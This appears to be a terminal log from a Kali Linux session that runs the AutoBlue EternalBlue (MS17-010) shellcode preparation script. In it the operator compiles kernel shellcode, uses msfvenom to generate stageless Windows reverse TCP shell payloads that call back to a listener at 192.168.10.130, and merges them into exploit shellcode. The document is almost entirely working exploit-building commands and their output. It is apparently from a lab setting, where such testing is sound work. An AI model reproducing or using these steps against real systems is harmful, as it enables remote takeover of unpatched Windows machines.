 ┌──(root💀kali)-[/home/…/Desktop/Malware_bai2.1.x/AutoBlue-MS17-010-master/shellcode]
└─# ./shell_prep.sh
Eternal Blue Windows Shellcode Compiler
Let's compile them windoos shellcodezzz
Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
y
LHOST for reverse connection:
192.168.10.130
LPORT you want x64 to listen on:
4445
LPORT you want x86 to listen on:
1
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
1
Generating x64 cmd shell (stageless)...
msfvenom -p windows/x64/shell_reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=192.168.10.130 LPORT=4445
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Saved as: sc_x64_msf.bin
Generating x86 cmd shell (stageless)...
msfvenom -p windows/shell_reverse_tcp -f raw -o sc_x86_msf.bin EXITFUNC=thread LHOST=192.168.10.130 LPORT=1
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Saved as: sc_x86_msf.bin
MERGING SHELLCODE WOOOO!!!
DONE